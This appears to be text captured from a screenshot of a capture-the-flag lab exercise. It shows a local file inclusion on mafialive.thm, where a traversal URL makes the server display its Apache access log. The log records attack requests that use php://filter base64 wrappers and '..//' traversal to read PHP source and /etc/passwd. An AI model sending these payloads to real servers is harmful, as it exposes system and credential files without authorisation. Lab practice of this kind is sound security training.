 mafialive.thm/test.php?view=/var/www/html/development_testing/..//..//..//..//var/log/apache2/access.log
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Test Page. Not to be Deployed
Here is a button
10.9.4.36 - - [06/Feb/2021:16:08:57 +0530] "GET /test.php?view=/ HTTP/1.1" 404 489 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.4.36 - - [06/Feb/2021:16:08:57 +0530] "GET
/favicon.ico HTTP/1.1" 404 488 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.4.36 - - [06/Feb/2021:16:09:01 +0530] "GET /test.php HTTP/1.1" 404 488 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.4.36 - - [06/Feb/2021:16:10:06 +0530] "GET /test.php HTTP/1.1" 200 473 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.4.36 - -
[06/Feb/2021:16:10:56 +0530] "GET /test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 486 "http://mafialive.thm/test.php" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0" 10.9.4.36 - - [06/Feb/2021:16:12:07 +0530] "GET /test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 486 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0" 10.9.4.36 - - [06/Feb/2021:16:12:22 +0530] "GET /test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 523 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.4.36 - - [06/Feb/2021:16:17:48 +0530] "GET /test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/test.php
HTTP/1.1" 200 1072 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.4.36 - - [06/Feb/2021:16:20:02 +0530] "GET /test.php?view=/var/www/html/development_testing/mrrobot.php
HTTP/1.1" 200 486 "http://mafialive.thm/test.php" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.4.36 - - [06/Feb/2021:16:20:14 +0530] "GET /test.php?view=/etc/passwd HTTP/1.1"
200 489 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.4.36 - - [06/Feb/2021:16:25:01 +0530] "GET /test.php?view=php://filter/convert.base64-encode/resource=/etc/passwd
HTTP/1.1" 200 489 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.4.36 - - [06/Feb/2021:16:25:10 +0530] "GET /test.php?view=php://filter/convert.base64-encode/resource=
/etc//passwd HTTP/1.1" 200 489 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.4.36 - - [06/Feb/2021:16:27:19 +0530] "GET /test.php?view=php://filter/convert.base64-encode
/resource=/var/www/html/development_testing/..//..//..//..//etc/passwd HTTP/1.1" 200 1277 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 10.9.4.36 - - [06/Feb/2021:16:32:33 +0530] "GET
/test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/..//..//..//..//var/log/apache2/access.log HTTP/1.1" 200 1433 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0"